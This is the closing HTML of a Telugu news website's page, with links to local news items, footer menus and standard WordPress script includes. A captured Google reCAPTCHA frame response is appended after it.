					<a href="https://namastheslp.com/news/latest-news/national-voters-day-awareness-program-in-bhel-township.html">భెల్ టౌన్‌షిప్‌లో జాతీయ ఓటర్ల దినోత్సవ అవగాహన కార్యక్రమం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-twenty-first-annual-brahmotsavam-of-sri-venkateswara-swamy-along-with-sri-padmavathi-and-goda-devi-was-celebrated-grandly.html">ఘ‌నంగా శ్రీ పద్మావతి గోదా సమేత శ్రీ వెంకటేశ్వర స్వామి వార్ల ఏక వింశః వార్షిక బ్రహ్మోత్సవం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/gandhi-shilpa-bazaar-handicrafts-fair-at-shilparamam-madhapur.html">మాదాపూర్ శిల్పారామంలో గాంధీ శిల్ప బజార్ హస్తకళా మేళా</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/a-heartfelt-tribute-to-netaji-subhas-chandra-bose.html">నేతాజీ సుభాష్ చంద్రబోస్ కు ఘ‌న నివాళి</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-44942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-44942"><a href="https://namastheslp.com/about-us">About Us</a></li>
<li id="menu-item-44941" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44941"><a href="https://namastheslp.com/contact-us">Contact Us</a></li>
<li id="menu-item-44940" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44940"><a href="https://namastheslp.com/privacy-policy">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Namasthe SLP. All Rights Reserved.                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6975561c5af65
    -->

    <script type="text/javascript" src="https://namastheslp.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>

	   <script type="text/javascript">
	     	jQuery('.soliloquy-container').removeClass('no-js');
	   </script>
	   
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 05:00:36 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ciB6Et6tyINBbsN-ql1YKw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769297440176');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>